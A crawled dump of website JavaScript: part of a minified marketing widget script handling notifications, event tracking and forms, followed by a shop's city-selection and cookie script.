t=this.pullMessageElements.messagesCounter(),n=this.pullMessageElements.bellIconElement();(100<e||0<e&&100>e)&&(t.style.display="flex",t.innerHTML=100<e?"":"".concat(this.messagesCount),n.classList.add("js-pull-notification-bell-icon-active")),0===e&&(t.style.display="none",t.innerHTML="",n.classList.remove("js-pull-notification-bell-icon-active"))}toggleErrorState(){this.loadingMessages=!1,this.loadigMessagesError=!0,this.toggleSystemMessages()}updateMessages(){let e=[];this._messages.length&&(this._messages.sort(((e,t)=>new Date(t.createDate)-new Date(e.createDate))).forEach((t=>{t.newMessage&&this.injectedNewMessagesIds.push(t.id),t=tp.createMessageElement(this._appearance,t,this._timeZone,this.mode,this._updateMessagesStatusFn,this.setMessageReadStatus,this.updateUnreadCount),e.push(t)})),this.injectedMessages=this._messages.slice()),this.toggleLoadingState(),this.prependMessages(e),this.updateMessagesContainerPosition()}createCallButton(e){var t,n,i,r,o,s=document.createElement("div");s.classList.add("js-pull-notification-call-button-host-element"),s.style.display="inline-flex",s.style.alignSelf="center",s.style.position="relative",s.style.justifyContent="center";let a=null!==(t=null===(n=this._appearance.structures.models[4])||void 0===n||null===(i=n.props.styles.elements[1].inline)||void 0===i?void 0:i.width)&&void 0!==t?t:null;a&&(s.style.width=a),s.attachShadow({mode:"open"}),t=Ym.createCallButtonStyleElement(this._appearance);let l=document.createElement("div");l.classList.add("js-pull-notification-widget-call-button-container");let u=Xm.getInlineElementStyles(this._appearance,1,4);ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,u,l,"js-pull-notification-widget-call-button-container"))),l.innerHTML=t;let c=document.createElement("div");c.classList.add("js-pull-notification-call-button-container");let d=Xm.getInlineElementStyles(this._appearance,0,0);ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,d,c,"js-pull-notification-call-button-container"))),c.appendChild(this.getBellIcon());let h=document.createElement("div"),m=Xm.getInlineElementStyles(this._appearance,0,2);if(ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,m,h,"js-pull-notification-messages-counter"))),h.style.display="none",h.classList.add("js-pull-notification-messages-counter"),c.appendChild(h),l.appendChild(c),null!==(r=null===(o=this._appearance.structures.shared)||void 0===o?void 0:o.showLabel)&&void 0!==r&&r){var p,g;let t=document.createElement("div"),n=Xm.getInlineElementStyles(this._appearance,0,3);ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,{...n,display:e?"none":"block"},t,"js-pull-notification-call-button-label"))),t.classList.add("js-pull-notification-call-button-label"),r=null===(p=this._appearance.structures.models[0])||void 0===p||null===(g=p.props)||void 0===g?void 0:g.menuLabel,t.innerText=r?this._appearance.translations[r]:"",l.appendChild(t)}return this.setEventListenerTarget("widgetCallButtonContainerClick",l),l.addEventListener(this.getEventType("widgetCallButtonContainerClick"),this.getEventListener("widgetCallButtonContainerClick")),this.setEventListenerTarget("widgetCallButtonContainerTouched",l),l.addEventListener(this.getEventType("widgetCallButtonContainerTouched"),this.getEventListener("widgetCallButtonContainerTouched")),s.shadowRoot.appendChild(l),(s=new $r(this._appearance.placement,s,null)).connectRootToTarget(),s}closeButtonHeader(){var e,t,n;let i=document.createElement("div");i.classList.add("js-pull-close-header");let r=Xm.getInlineElementStyles(this._appearance,1,5);ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,r,i,"js-pull-close-header")));let o=document.createElement("div");o.classList.add("js-pull-close-header-message");let s=Xm.getInlineElementStyles(this._appearance,1,7);ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,s,o,"js-pull-close-header-message")));let a=null===(e=this._appearance.structures.models[1])||void 0===e||null===(t=e.props)||void 0===t?void 0:t.messagesHeader;o.innerText=a?this._appearance.translations[a]:"";let l=document.createElement("div");null!==(n=this._appearance.structures.media)&&void 0!==n&&n.closeIcon&&l.insertAdjacentHTML("afterbegin","".concat(this._appearance.structures.media.closeIcon)),l.classList.add("js-pull-close");let u=Xm.getInlineElementStyles(this._appearance,1,6);return ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,u,l,"js-pull-close"))),this.setEventListenerTarget("closeButtonClick",l),l.addEventListener(this.getEventType("closeButtonClick"),this.getEventListener("closeButtonClick")),this.setEventListenerTarget("closeButtonTouched",l),l.addEventListener(this.getEventType("closeButtonTouched"),this.getEventListener("closeButtonTouched")),e=tp.createMessageDivider(),i.appendChild(o),i.appendChild(l),i.appendChild(e),i}createWidgetBody(){let e=document.createElement("div");e.classList.add("js-pull-notification-host-element"),e.style.alignSelf="center",e.attachShadow({mode:"open"});var t=Ym.createStyleElement(this._appearance);let n=document.createElement("div");n.classList.add("js-pull-notification-widget-container");let i=Xm.getInlineElementStyles(this._appearance,1,4);ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,i,n,"js-pull-notification-widget-container"))),n.innerHTML=t,t=this.closeButtonHeader();let r=document.createElement("div");r.classList.add("js-pull-notification-messages-container");let o=Xm.getInlineElementStyles(this._appearance,1,0);ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,o,r,"js-pull-notification-messages-container"))),r.style.opacity="0",setTimeout((()=>{r.style.visibility="hidden"}),300);let s=document.createElement("div"),a=Xm.getInlineElementStyles(this._appearance,1,2);ep.screenSizeChanged((()=>ep.applyStyleToElement(this._appearance,a,s,"js-pull-notification-messages"))),s.classList.add("js-pull-notification-messages"),this._listeners.windowResize={type:"resize",listener:e=>{this.updateMessagesContainerPosition()}},this.setEventListenerTarget("windowResize",window),window.addEventListener(this.getEventType("windowResize"),this.getEventListener("windowResize")),this.addListener("windowScroll","scroll",(()=>{this.updateMessagesContainerPosition()}),window),window.addEventListener(this.getEventType("windowScroll"),this.getEventListener("windowScroll"));let l=document.createElement("div");return l.classList.add("js-pull-notification-messages-backdrop"),l.style.visibility="hidden",this.setEventListenerTarget("messagesBackdropElementClick",l),l.addEventListener(this.getEventType("messagesBackdropElementClick"),this.getEventListener("messagesBackdropElementClick")),this.setEventListenerTarget("messagesBackdropElementTouched",l),l.addEventListener(this.getEventType("messagesBackdropElementTouched"),this.getEventListener("messagesBackdropElementTouched")),this.setEventListenerTarget("messagesBackdropElementTouchmove",l),l.addEventListener(this.getEventType("messagesBackdropElementTouchmove"),this.getEventListener("messagesBackdropElementTouchmove")),r.appendChild(t),r.appendChild(s),n.appendChild(l),n.appendChild(r),e.shadowRoot.appendChild(n),e}render(e){this.pullMessageElements.setWidgetBodyElement(this.createWidgetBody()),document.body.appendChild(this.pullMessageElements.getWidgetBodyElement()),e=this.createCallButton(e),this.pullMessageElements.setConnector(e),this.toggleSystemMessages()}}class ip{constructor(e,t,n,i,r,o,s){this.instanceId=o,this.activatorParams=e,this.messagesStatus=t,this.messagesService=n,this.unreadMessagesCount=i,this.messagesAppearance=r,this.widget=new np(null!=s?s:"view"),this.widget.setRetryFn(this.retryRequests.bind(this)),this.widget.setCustomEmptyMessageElementName(this.activatorParams),this.widget.setUpdateMessagesStatusFn(this.updateMessagesStatus.bind(this)),this.widget.setRequestMessagesFn(this.requestMessages.bind(this))}async activate(){return this.widget.setTimeZone(this.activatorParams.timeZone),this.loadAppearance().then((e=>{if(e&&(e.placement.selectors||e.placement.selector)&&new $r(e.placement,document.createElement("div"),null).getTargetElement())return this.initRender(e)})).catch((e=>{var t,n;401===(null==e||null===(t=e.error)||void 0===t?void 0:t.status)?Si.warn("APP_INBOX_WIDGET_ACTIVATION",{instanceId:this.instanceId,date:(new Date).toLocaleString("ru-RU",{timeZone:"Europe/Kiev"}),errorStatus:401}):e.message&&e.message.startsWith("AuthTokenHolder#requestToken")?Si.warn("APP_INBOX_WIDGET_ACTIVATION",{instanceId:this.instanceId,date:(new Date).toLocaleString("ru-RU",{timeZone:"Europe/Kiev"}),errorMessage:e.message}):404!==(null==e||null===(n=e.error)||void 0===n?void 0:n.status)&&Si.warn("APP_INBOX_WIDGET_ACTIVATION",e)}))}initRender(e){var t,n;return this.widget.setAppearance(e),this.widget.render(null!==(t=null===(n=this.activatorParams)||void 0===n?void 0:n.hideLabel)&&void 0!==t&&t),this.startRequests()}loadAppearance(){return this.messagesAppearance.loadAppearance().then((e=>{if(e)return e}))}requestMessages(){this.messagesService.requestMessages().then((e=>{e?(this.widget.setMessages(e),this.widget.updateMessages()):this.widget.toggleErrorState()}))}requestUnreadMessagesCount(){return this.unreadMessagesCount.requestCount().then((e=>{e&&this.widget.updateUnreadCount(e)}))}updateMessagesStatus(){this.widget.injectedNewMessagesIds.length&&this.messagesStatus.updateMessagesStatus(this.widget.injectedNewMessagesIds).then((e=>{e?(this.widget.updateReadStatusMessagesIds=this.widget.injectedNewMessagesIds.slice(),this.widget.injectedNewMessagesIds=[]):setTimeout((()=>{this.updateMessagesStatus()}),ip.RETRY_TIMEOUT_MS)})).catch((e=>{setTimeout((()=>{this.updateMessagesStatus()}),ip.RETRY_TIMEOUT_MS),401===(null==e?void 0:e.status)?Si.warn("APP_INBOX_MESSAGES_STATUS_UPDATING",{instanceId:this.instanceId,ids:this.widget.injectedNewMessagesIds,date:(new Date).toLocaleString("ru-RU",{timeZone:"Europe/Kiev"}),errorStatus:401}):Si.warn(e,"APP_INBOX_MESSAGES_STATUS_UPDATING")}))}startRequests(){return this.retryTimerId=setInterval((async()=>{this.requestUnreadMessagesCount()}),ip.TIMER_INTERVAL_MS),this.requestUnreadMessagesCount()}retryRequests(){this.requestMessages()}stopRequests(){clearInterval(this.retryTimerId)}destroy(){this.stopRequests(),this.widget.destroy(),this.widget=this.instanceId=this.activatorParams=this.messagesStatus=this.messagesService=this.unreadMessagesCount=this.messagesAppearance=null}}t(ip,"TIMER_INTERVAL_MS",6e4),t(ip,"RETRY_TIMEOUT_MS",2e4);class rp{constructor(e){this.widget=e}previewMessage(e,t,n){this.widget.setAppearance(qm._parseAppearance(e)),this.activatorParams={...n,timeZone:j(n.timeZone)},e=Ym.createStyleElement(this.widget.getAppearance(),!0),(n=document.createElement("div")).classList.add("js-pull-notification-messages-container"),n.style.position="relative";let i=document.createElement("div");return i.classList.add("js-pull-notification-messages"),i.appendChild(tp.createMessageElement(this.widget.getAppearance(),t,this.activatorParams.timeZone,"preview")),n.appendChild(i),(t=document.createElement("div")).classList.add("js-pull-notification-messages-preview-overlay"),n.appendChild(t),(t=document.createElement("div")).attachShadow({mode:"open"}),t.shadowRoot.innerHTML=e,t.shadowRoot.appendChild(n),t}}class op{constructor(){this.errorsInRowCount=0,this.lastErrorTime=void 0}isErrorsInRowCountCritical(){return this.errorsInRowCount>=op.MAX_ERRORS_IN_ROW_COUNT}increaseErrorsInRowCount(){this.errorsInRowCount+=1}resetErrorsInRowCount(){this.errorsInRowCount=0}}t(op,"MAX_ERRORS_IN_ROW_COUNT",10);class sp{constructor(e,t,n){this.authTokenHolder=e,this.errorsHolder=t,this.instanceId=n}doRequest(e,t,n,i,r,o){return this.url=n,this.method=i,this.cb=e,this.message=t,this.body=null!=r?r:null,this.contentType=null!=o?o:null,this.authTokenHolder.refreshAuthTokenIfNeeded(this._executeRequest.bind(this))}_executeRequest(e){if(this.errorsHolder.isErrorsInRowCountCritical())return Promise.resolve({status:511,body:null});let t={[Gm.AUTH_TOKEN_HEADER_NAME]:e};return this.contentType&&(t["Content-Type"]=this.contentType),sr.execute(this.url,this.method,this.body,t).then((e=>{if(this.errorsHolder.resetErrorsInRowCount(),200===e.status){let t=e.headers.get(Gm.AUTH_TOKEN_HEADER_NAME);this.authTokenHolder.setAuthToken(t)}return this.cb(e)})).catch((t=>(this.errorsHolder.increaseErrorsInRowCount(),401===(null==t?void 0:t.status)?Si.warn(this.message,{instanceId:this.instanceId,url:this.url,token:e,date:(new Date).toLocaleString("ru-RU",{timeZone:"Europe/Kiev"}),errorStatus:401}):Si.error(t,this.message),{status:t.status,body:null})))}}class ap{static getAuthTokenCallback(e){return e.hasOwnProperty("getAuthToken")?e.getAuthToken:e.getAuthTokenCallback}activate(e){let t=Math.floor(1e6*Math.random());var n=new op,i=new Gm(ap.getAuthTokenCallback(e)),r=new sp(i,n,t);n=new zm(r),i=new Qm(r);let o=new Km(r);r=new qm(r,e),this.pullMessagesContainer=new ip(e,n,i,o,r,t),this.pullMessagesContainer.activate().then()}previewMessage(e,t,n){return new rp(new np("preview")).previewMessage(e,t,n)}reactivate(e){this.pullMessagesContainer&&this.pullMessagesContainer.destroy(),this.activate(e)}}var lp=new ap;var up=new class{constructor(e){this.eventsTrackingService=e}activate(){this.eventsTrackingService.trackPageView()}}(Pr);var cp=new class{constructor(e,n){t(this,"eventListeners",{}),this.store=e,this.urlChangeService=n,this.navigationChangeSubscriptions=[]}activate(){this._isCrawlerConfigHasAddToWishlist()&&(this._addEventListeners(),this.navigationChangeSubscriptions.push(this.urlChangeService.subscribeSingle((e=>this._urlChangeListener(e)))))}unsubscribeDataCollectorListeners(){this.navigationChangeSubscriptions.forEach((e=>e.unsubscribe()))}_getContainerElement(e,t){return({selector:t}=t.containerElement),e.closest(t)}_sendData(e){e.productKey&&Pr.trackInternalEvent(pr.AddToWishlist,{[pr.AddToWishlist]:e})}_eventHandler(e){this.store.getConfig().crawler.add_to_wishlist.forEach((t=>{let{selector:n}=t.actionElement;e.composedPath().forEach((i=>{i.matches&&i.matches(n)&&(i=this._getContainerElement(e.target,t),i=(new vr)._mapGetterConfigsObject(t.values,!0,i),this._sendData(i))}))}))}_addEventListeners(){this.listener=function(e){this._eventHandler(e)},document.body.addEventListener("touchend",this.listener.bind(this)),document.body.addEventListener("click",this.listener.bind(this))}_removeEventListeners(){this.listener&&(document.body.removeEventListener("touchend",this.listener),document.body.removeEventListener("click",this.listener))}_tryCancelChangeObservable(){this._removeEventListeners()}_urlChangeListener(){this._tryCancelChangeObservable(),this.unsubscribeDataCollectorListeners()}_isCrawlerConfigHasAddToWishlist(){return!!this.store.getConfig().crawler.add_to_wishlist}}(Bi,zi,Oo);class dp{static activate(){dp.setEsContactId(),dp.setIid()}static setEsContactId(){let e=bi();e&&(this.set({esContactId:e}),mr.addToQueue({utmContactId:e},"[WebContactService] RecomsContactDetector. After parsing user id from url source"))}static setIid(){var e=new URL(window.location.href),t=e.searchParams.get("etm_term");e=e.searchParams.get("utm_source"),t&&e&&ar.hasBrandName(e)?(t=atob(Ai(t)),t=(t=new URLSearchParams(t).get("iid"))?t:null):t=void 0,t&&(this.set({iid:t}),mr.addToQueue({iid:t},"[WebContactService] RecomsContactDetector. After parsing user iid from url source"))}static set(e){var t;let n=null!==(t=Bi.getUserInfo())&&void 0!==t?t:{};Bi.setUserInfo({...n,...e})}}class hp{static activate(){if(!this.parseFromCl()){var e=bi();e?this.set(e):(e=this.parseFromWebPushLocalStorage())&&(this.set(e),mr.addToQueue({webPushSubscriptionContactId:e},"[WebContactService] FormsContactDetector. After parsing webPushContactId from local store"))}}static parseFromWebPushLocalStorage(){return Li.get("esWebPushContactId")}static parseFromCl(){return Li.get("clContactId")}static set(e){Li.set("clContactId",e)}}class mp extends Error{}var pp=new class{run(e,t,n,i){this.validation(e,t),this._storeAndSend(e,t,!1,n,i)}runWithTags(e,t,n,i){this.validation(e,t),this._storeAndSend(e,t,!0,n,i)}_transformEventTypeToPageType(e){let t=(e||"").toUpperCase().includes("NOTFOUND")?Wi.NOT_FOUND:(e||"").toUpperCase().replace("PAGE","").replace("CART","");return Object.values(Wi).find((e=>e.includes(t)))||Wi.UNKNOWN}_storeEventData(e,t,n){switch(n){case Wi.PRODUCT:return e=this._getPayloadObject(e,t).productKey,Bi.setProductPageId(e),!0;case Wi.CATEGORY:var i;return(e=null===(i=this._getPayloadObject(e,t))||void 0===i?void 0:i.categoryKey)&&Bi.setCategoryKey(e),!0;case Wi.STATUS_CART:if(!e)return!0;t=(i=this._getPayloadObject(e,t)).map((e=>e.productKey)).filter((e=>!!e)),n=Bi.getState().tracking.statusCart;var r=hr.getUserIdentifier();return r=Nr.createIdentifier(i,r),!!Nr._isIdentifierChanged(n.identifier,r)&&(Bi.setStatusCartProducts(t),Bi.setPurchasedItems(i),Bi.setStatusCartIdentifier({GUID:e.GUID||"",identifier:Bi.getState().tracking.statusCart.identifier}),!0);case Wi.ANY:return(e=this._getPayloadObject(e,t))&&e.productKey&&Bi.setProductPageId(e.productKey),e&&e.categoryKey&&Bi.setCategoryKey(e.categoryKey),!1;default:return!0}}_storePageType(e,t){Bi.setPageType({previous:t,current:e})}_getPayloadObject(e,t){return(e=e[t])&&e.Product?e.Product:e&&e.Products?e.Products:e}_storeAndSend(e,t,i,r){var o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:{};if(e===pr.CustomerData&&t.CustomerData){var s=Io.getValidCustomerData({email:t.CustomerData.user_email,phone:t.CustomerData.user_phone,externalCustomerId:t.CustomerData.externalCustomerId,esContactId:t.CustomerData.user_es_contact_id});h(s.externalCustomerId);var a={...n(Object.entries(Bi.getCustomerData()).filter((e=>([,e]=e,!!e)))),...s};Bi.setCustomerData(a),mr.updateFromCustomerData(s,"[WebContactService] EventsParsingService. after getting customerData from CustomerData event")}!function(e,t){if(e!==pr.CustomerData&&t&&t.hasOwnProperty("GeneralInfo")){let e={};Object.keys(t.GeneralInfo).forEach((n=>{switch(n){case"user_email":n=t.GeneralInfo.user_email,ar.isEmail(n)&&(e.email=n);break;case"user_phone":n=t.GeneralInfo.user_phone,ar.isPhoneNumber(n)&&(e.phone=n.match(ar.phonePattern).join(""));break;case"externalCustomerId":e.externalCustomerId=t.GeneralInfo.externalCustomerId;break;case"user_es_contact_id":e.esContactId=t.GeneralInfo.user_es_contact_id}})),h(e.externalCustomerId),u({contactId:e.esContactId,email:e.email,phone:e.phone,externalCustomerId:e.externalCustomerId}),e=n(Object.entries(e).filter((e=>([,e]=e,!!e)))),0<Object.values(e).length&&(e={...n(Object.entries(Bi.getCustomerData()).filter((e=>([,e]=e,!!e)))),...e},Bi.setCustomerData(e),mr.updateFromCustomerData(e,"[WebContactService] EventsParsingService. after getting customerData from event payload if it is not CustomerData event and have GeneralInfo prop"))}}(e,t),this._isTrackingEnabled()||null!=o&&o.force?this._sendEvent(e,t,i,r):(o=this._transformEventTypeToPageType(e))&&(Bi.setProductPageId(null),Bi.setCategoryKey(null),e!==pr.StatusCartPage&&Bi.setStatusCartProducts(null),s=Bi.getState().pageType.current,a=this._storeEventData(t,e,o),this._shouldPageTypeBeUpdated(e)&&(this._storePageType(o,s),rr.updateState({currentPageType:o,prevPageType:s})),a&&this._sendEvent(e,t,i,r))}_shouldPageTypeBeUpdated(e){return![pr.CustomerData,pr.AddToWishlist,pr.SearchRequest].includes(e)}_sendEvent(e,t,n,i){e===pr.AnyPage||e===pr.NotFound||e===pr.MainPage||e===pr.PurchasedItems&&!a({orderNumber:t.OrderNumber,products:t.PurchasedItems||[]})||(n?Pr.trackEventV2(e,t,Date.now(),i):Pr.trackEvent(e,t,Date.now(),i))}_isTrackingEnabled(){return Bi.getActivatorConfig().TRACKING}validation(e,t){if(e!==pr.StatusCartPage&&e!==pr.MainPage&&e!==pr.NotFound&&e!==pr.PageView&&e!==pr.AnyPage){if(!e||"string"!=typeof e)throw new mp("[".concat(e,']: "eventType" must be a valid string'));if(!(0<Object.keys(t||{}).length))throw new mp("[".concat(e,']: "eventPayload" must be an object'))}}};class gp{static paramObjectHasFormVariantIdProperty(e){return!!(e[0][1]&&e[0][1].hasOwnProperty("formVariantId")&&"string"==typeof e[0][1].formVariantId&&e[0][1].formVariantId.length)}static callbackAsSecondArgPresent(e){return!(!e[0][2]||"function"!=typeof e[0][2])}static isShowFormFromCustomCodeValid(e){return gp.paramObjectHasFormVariantIdProperty(e)}static isOnWidgetEventsValid(e){return gp.paramObjectHasFormVariantIdProperty(e)&&gp.callbackAsSecondArgPresent(e)}}let Ep=new class{init(e,t){window.eS.__inited=!0;var n=Bi.getConfig();n=!n||!n.hasOwnProperty("tenantIsActive")||n.tenantIsActive,e=this._mapConfig(e,n,t),Bi.setActivatorConfig(e),Bi.setInstanceDebugMode(!!localStorage.getItem("claspo-scripts")),(e.RECOMS||e.FORMS)&&mr.activate("[WebContactService] EsModulesInitService. after script activation. RECOMS: ".concat(e.RECOMS,", FORMS: ").concat(e.FORMS)),e.RECOMS&&(wr.activate(),dp.activate(),Vr.activate(),_o.activate(),To.activate()),e.TRACKING?(rr.activate(),Pr.activate(),Io.activate(),cp.activate()):n&&up.activate(),e.FORMS&&(hp.activate(),Hm.activate()),e.APP_INBOX&&lp.activate(t),cr.activate(),Wm.execute(),window.addEventListener("beforeunload",(()=>{this.destroy()}))}_mapConfig(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],n=2<arguments.length?arguments[2]:void 0,i=Bi.getConfig();return{TRACKING:t&&this.isTrackingEnabled(e,i),RECOMS:t&&this.isRecomsEnabled(e,i),FORMS:this.isFormsEnabled(e,i),APP_INBOX:this.isAppInboxEnabled(e,i,n)}}isAppInboxEnabled(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};if(e.hasOwnProperty("APP_INBOX")&&!0===this._mapModuleConfig(e.APP_INBOX)||e.hasOwnProperty("PULL_MESSAGES")&&!0===this._mapModuleConfig(e.PULL_MESSAGES)||t.hasOwnProperty("getAuthTokenCallback"))return!0}isFormsEnabled(e,t){return!1!==(!e.hasOwnProperty("FORMS")||this._mapModuleConfig(e.FORMS))&&Zo.areFormsPresent()}isRecomsEnabled(e,t){return!e.hasOwnProperty("RECOMS")||this._mapModuleConfig(e.RECOMS)}isTrackingEnabled(e,t){e=!e.hasOwnProperty("TRACKING")||this._mapModuleConfig(e.TRACKING);let n=t.features&&Object.values(t).length,i=0<L(Object.values(t.crawler).map((e=>Object.values(e))),0).filter((e=>e.length)).length;return e&&i&&(!n||t.features.tracking)}_mapModuleConfig(e){return!!e}destroy(){Hm.destroy()}};!function(t){async function n(){if(i=!0,!ji.isBot()){await async function(){let t=[];if(ki(navigator.userAgent)&&t.push(e(Bi.getConfig().apiConfig.chunkShimUrl||"https://scripts.claspo.io/scripts/shim.js")),Vi){let n=Bi.getConfig().apiConfig.chunkIntersectionObserverUrl||"https://scripts.claspo.io/scripts/intersection-observer.js";t.push(e(n))}return Promise.all(t).catch((e=>{}))}();try{new _i(t).run(),window.scriptLog09u8y9("OK")}catch(e){Si.error(e)}}}let i=!1;if("loading"===document.readyState){Ui(document,"DOMContentLoaded",(()=>{i||n()}));let e=setInterval((()=>{i?clearInterval(e):"loading"!==document.readyState&&(clearInterval(e),n())}),200)}else n()}(new class{constructor(e){this.modulesInitService=e,this.hasFormsInQueue=this.formsReadyToProcessCommands=!1,Ga.on("COMPONENTS_LOADED",(()=>{this.formsReadyToProcessCommands=!0,this.hasFormsInQueue&&(this.hasFormsInQueue=!1,this._processEventQueue(Ti.getInstance()))}))}process(){try{let e=Ti.getInstance();if(!e.q)throw Error("Queue object q of eS instance is undefined. window.eS: "+window.eS.toString());let t=e.q.find((e=>"init"===e[0][0]));e.__inited||(e.__inited=!0,t?this.modulesInitService.init(t[0][1],t[0][2]):this.modulesInitService.init(),this._processEventQueue(e))}catch(e){Si.error(e,"Error while processing queue")}}_processEventQueue(e){this._processAddVariablesQueue(e),this._processSendEventQueue(e),this._processSendEventWithTagsQueue(e),this._processGetRecommendationsQueue(e),this._processShowFormsQueue(e),this._processPreviewPullMessageQueue(e),this._processReInitAppInbox(e),this._processOnWidgetEventsQueue(e);let t=this;e.q.push=function(){Array.prototype.push.apply(this,arguments),t._processEventQueue(e)}}_processSendEventQueue(e){let t=e.q.filter((e=>"sendEvent"===e[0][0]));e.q=e.q.filter((e=>"sendEvent"!==e[0][0]));let n={apiMethod:!0};t.forEach((e=>{pp.run(e[0][1],e[0][2],n,e[0][3]||{})}))}_processSendEventWithTagsQueue(e){let t=e.q.filter((e=>"sendEventWithTags"===e[0][0]));e.q=e.q.filter((e=>"sendEventWithTags"!==e[0][0]));let n={apiMethod:!0};t.forEach((e=>{pp.runWithTags(e[0][1],e[0][2],n,e[0][3]||{})}))}_processGetRecommendationsQueue(e){let t=e.q.filter((e=>"getRecommendations"===e[0][0]));e.q=e.q.filter((e=>"getRecommendations"!==e[0][0])),t.forEach((e=>{let t=e[0][1],n=e[0][2];t.apiMethod=!0;let i=new Xr(t);i.getRecommendations(t).then((e=>{let r=i.getErrors();!e.length&&r.length?(Si.warn("GET_RECOMMENDATION_API",{variantId:t.variantId,productsCount:e.length,errors:r}),n(r,null)):(Si.info("GET_RECOMMENDATION_API",{variantId:t.variantId,productsCount:e.length,errors:r}),n(null,e))})).catch((e=>{Si.warn("GET_RECOMMENDATION_API",{variantId:t.variantId,productsCount:0,errors:[e.toString()]}),n(e,null)}))}))}_processPreviewPullMessageQueue(e){let t=e.q.filter((e=>"previewPullMessage"===e[0][0]));e.q=e.q.filter((e=>"previewPullMessage"!==e[0][0])),t.forEach((e=>{var t=e[0][1];(e=e[0][2])(null,t=lp.previewMessage(t.appearance,t.message,t.activatorParams))}))}_processReInitAppInbox(e){let t=e.q.filter((e=>"reInitAppInbox"===e[0][0]));e.q=e.q.filter((e=>"reInitAppInbox"!==e[0][0])),t.forEach((e=>{lp.reactivate(e[0][1])}))}_processShowFormsQueue(e){if(this.formsReadyToProcessCommands){var t=e.q.filter((e=>"showForm"===e[0][0]));e.q=e.q.filter((e=>"showForm"!==e[0][0])),t.forEach((e=>{let t=e[0][1];gp.isShowFormFromCustomCodeValid(e)&&Hm.showFormFromCustomCode(t)}))}else this.hasFormsInQueue=!0}_processOnWidgetEventsQueue(e){if(this.formsReadyToProcessCommands){var t=e.q.filter((e=>"onWidgetEvents"===e[0][0]));e.q=e.q.filter((e=>"onWidgetEvents"!==e[0][0])),t.forEach((e=>{gp.isOnWidgetEventsValid(e)&&Hm.addOnWidgetEventsHandlers(e[0][1],e[0][2])}))}else this.hasFormsInQueue=!0}_processAddVariablesQueue(e){let t=e.q.filter((e=>"addVariables"===e[0][0]));e.q=e.q.filter((e=>"addVariables"!==e[0][0])),t.forEach((t=>{e.variables=e.variables||{},e.variables={...e.variables,...t[0][1]}}))}}(Ep))}();
} catch (error) {
    window.scriptLog09u8y9('ERROR', 'BOOTSTRAP_ERROR', error);
}


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/geo.js?v=1718774517
body_size: 851
content:
$(function (){
    popoverOptionsSelectCity = {
        content: function () {
            var template = '<div class="popover-city" role="tooltip"><div class="popover-inner"></div></div>';
            var content = $('#popover-select-city-content').html();
            return template.replace('<div class="popover-inner"></div>', '<div class="popover-inner">' + content + '</div>');
        },
        trigger: 'click',
        placement: 'bottom',
        customClass: 'popover-custom-city',
        sanitize: false,
        offset: [80, 15],
        html: true
    };

    $('.select-city-button').popover(popoverOptionsSelectCity);

    if(!getCookie('geo_id_city')){
        $('.select-city-button').popover('show');
    }

    /*
    if (isMobile || ($(window).width() <= 992)) {
        $('.select-city-button').popover('hide');
    }
     */

    const modalDefaultCity = document.getElementById('modalDefaultCity');
    modalDefaultCity.addEventListener('show.bs.modal', function (e) {
        $('.select-city-button').popover('hide');
    });

    $('.main-cities a').click(function(e){
        e.preventDefault();
        e.stopPropagation();
        changeCity($(this).attr('data-id_city'), $(this).attr('data-href'));
    });

    $('body').on('click','.btn_city_yes', function(){
        $('.select-city-button').popover('hide');
        changeCity($(this).attr('data-id_city'), false);
    });
    /*
    $('.select-with-search').select2({
        language: 'ru',
        forceabove: true,
        dropdownCssClass: 'dropdown-select-with-search',
        dropdownParent: $("#modalDefaultCity")
    });
*/
    $('#geo_city').select2({


        language: {
            inputTooShort: function() {
                return lajax.t('Введите два или более символов');
            }
        },

        minimumInputLength: 2,
        dataType: 'json',
        delay: 250,
        forceabove: true,
        //dropdownCssClass: 'dropdown-select-with-search',
        dropdownParent: $("#modalDefaultCity"),
        /*
        placeholder: function(){
            $(this).data('placeholder');
        },
        */

        ajax: {
            url: baseUrl + 'order/citysearch/',
            dataType: 'json',

            data: function (data) {
                return {
                    searchTerm: data.term // search term
                }
            },
            processResults: function (data) {
                return {
                    results: data.data
                };
            }
        },
        select: function (e){
            //console.log($('#geo_city').val());
            console.log($('#geo_city').val());

        }



        /*
        formatResult: function (data, term) {
            return data;
        },
        formatSelection: function (data) {
            return data;
        },
        escapeMarkup: function (m) {
            return m;
        }

         */
    });

    $('#geo_city').on('change', function(){
        changeCity($('#geo_city').val(), window.location.href);
    });


});

function changeCity(id_city, redirect)
{
    setCookie('geo_id_city', id_city, {'max-age': 36000000});
    if(redirect){
        window.location.href = redirect;
    }

}
function setCookie(name, value, options = {}) {

    options = {
        path: '/',
        ...options
    };

    if (options.expires instanceof Date) {
        options.expires = options.expires.toUTCString();
    }

    let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

    for (let optionKey in options) {
        updatedCookie += "; " + optionKey;
        let optionValue = options[optionKey];
        if (optionValue !== true) {
            updatedCookie += "=" + optionValue;
        }
    }
    console.log(updatedCookie);
    document.cookie = updatedCookie;
}

function getCookie(name) {
    let matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}



--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/assets/59e0e544/uk-UA.js?v=1768848414
body_size: 10929
content:
